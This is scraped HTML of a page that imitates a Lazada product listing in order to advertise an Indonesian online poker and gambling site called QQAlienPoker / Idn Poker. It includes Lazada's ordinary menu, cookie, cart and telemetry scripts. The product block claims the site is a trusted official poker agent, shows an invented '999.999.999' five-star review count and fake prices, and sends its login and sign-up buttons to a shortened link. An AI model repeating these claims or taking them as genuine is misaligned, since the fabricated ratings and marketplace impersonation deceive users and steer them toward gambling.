                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                <a href="https://asurdosporto.org/shop-motorcycle-exterior-accessories/">
                                  <span>Aksesoris &amp; Elektronik Motor</span>
                                </a>
                                <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://asurdosporto.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://asurdosporto.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://asurdosporto.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-racks/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                <a href="https://asurdosporto.org/shop-motorcycle-oils-fluids/">
                                  <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://asurdosporto.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://asurdosporto.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://asurdosporto.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://asurdosporto.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://asurdosporto.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://asurdosporto.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-oli-shock-breaker/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                <a href="https://asurdosporto.org/mobil-motor/">
                                  <span>Kendaraan</span>
                                </a>
                                <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://asurdosporto.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://asurdosporto.org/shop-sepeda-motor-skuter/"}]
                        </script>
                              </li>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu">
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Game Online">&#xe629;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Poker</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                      <span class="lzd-menu-labels-item-text">Situs Idn</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Slot</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Play</span>
                    </a>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
      </div>
    </div>
    <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <div id="pdp-nav">
      <div>
        <div>
          <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
          <style>.baxia-dialog{display:none!important}</style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            };
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById('J_breadcrumb');
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = 'breadcrumb_item';
                if (i === size - 1) {
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > ' + item.title + ' < /span>' +
                  ' < /span>';
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
                  }
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < a title = "' + item.title + '"
                  href = "' + item.url + '"
                  class = "breadcrumb_item_anchor" > ' +
                  ' < span > ' + item.title + ' < /span>' +
                  ' < /a>' +
                  ' < div class = "breadcrumb_right_arrow" > < /div>' +
                  ' < /span>';
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf('breadcrumb_list_empty') < 0) {
                  breadcrumbListNode.className = 'breadcrumb_list_empty';
                }
              } else {
                breadcrumbListNode.className = 'breadcrumb_list';
              }
            }
          </script>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible;">
          <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="QQAlienPoker" src="https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">999.999.999 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" href="https://asurdosporto.org/">Idn Poker</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
<span class="pdp-button-text">LOGIN </span></button></a><a href="https://cutt.ly/uw619MjH" rel="nofollow" target="_blank">
<button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a>
<form method="post" action="">
<input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div>
<div id="module_product_attrs" class="pdp-block module"></div>
<div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
<div id="module_product_price_1" class="pdp-block module">
<div class="pdp-mod-product-price">
                    <div class="pdp-product-price" bis_skin_checked="1">
                      <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 88,888.000</span>
                      <div class="origin-block" bis_skin_checked="1">
                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 888,888.000</span>
                        <span class="pdp-product-price__discount">-30%</span>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title"><a href="https://lostinconfusion.com/">QQAlienPoker</a></div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
    <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute('crossorigin','anonymous');}};</script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    <script>
      function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
        if (!logkey) return;
        var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
        var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';
        var query = '';
        if (Object.prototype.toString.call(args) === '[object Object]') {
          query = Object.keys(args).map(function(key) {
            return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
          }).join('&');
          query = '&' + query;
        }
        var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;
        if (window.goldlog && window.goldlog.record) {
          window.goldlog.record(logkey, gmkey, gokey, chksum);
        } else {
          window.goldlog_queue = window.goldlog_queue || [];
          window.goldlog_queue.push({
            action: 'goldlog.record',
            arguments: [logkey, gmkey, gokey],
          });
        }
      }

      function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //??????,???"????"
            msg: 'PDP CSR MTOP API Success Rate', //???????
            w_succ: window.__pdpMtopStatus || 0, // ??,?????????,?????????0?1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // ??,??????????,???????,?????
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //??????,???"????"
            msg: 'PDP CSR MTOP API Trigger Rate', //???????
            w_succ: window.__pdpTriggerMtopStatus, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function reportMtopData3() {
        if (window.__wpk) {
          window.__wpk.report({
            category: 113, //??????,???"????"
            msg: 'PDP CSR Hydrate Success Rate', //???????
            w_succ: window.__pdpHydrateStatus || 0, // ??,?????????,?????????0?1
            c1: window.__regionID__
          })
        }
      }

      function hydrate() {
        var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
        window.__pdpHydrateStatus = 0;
        require([modulePath], function(app) {
          try {
            console.log('start run...')
            app.run(__moduleData__, function() {
              timings.render = Date.now();
              // ????
              // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
              pdpLog('/lazada_bounce_rendered', 'EXP', {
                content: "pdp-m"
              })
              window.__pdpHydrateStatus = 1;
              var loading = document.getElementById('pdp-skeleton-new');
              if (loading) {
                loading.style.display = 'none';
              }
              reportMtopData3();
            })
          } catch (e) {
            console.error('render error', e);
            reportMtopData3();
            if (window._blReport) {
              window._blReport('error', [
                e, {
                  file: 'page.html'
                },
              ]);
            }
            // window.location.reload();
          }
        });
      }

      function fetchData(callback) {
        var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
        var uri = uriMatch ? uriMatch[1] : "";
        var userAgent = navigator.userAgent;
        var isAndroid = window.Env.isAndroid();
        var isIOS = window.Env.isIos();
        var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
        var headerParams = {
          "user-agent": userAgent,
        };
        var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
          var [k, v] = item.split("=");
          obj[k] = v;
          return obj;
        }, {});
        var params = new URLSearchParams(window.location.search);
        var requestParams = {};
        for (var p of params) {
          var [k, v] = p;
          requestParams[k] = v;
        }
        window.__pdpMtopStartTime = new Date().getTime();
        window.__pdpTriggerMtopStatus = 0;
        window.__pdpTriggerCSR = true;
        if (window.Mtop) {
          window.__pdpTriggerMtopStatus = 1;
          window.Mtop.default.request({
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          }, function(res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root && __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if (data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          }, function(err) {
            window.__pdpMtopStatus = 0;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          })
        }
        reportMtopData2();

        function renderTpl(data) {
          if (deviceType === "pc" && data.Breadcrumb) {
            window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
          }
        }
      }
      fetchData(hydrate);
    </script>
    <!-- start footer -->
    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
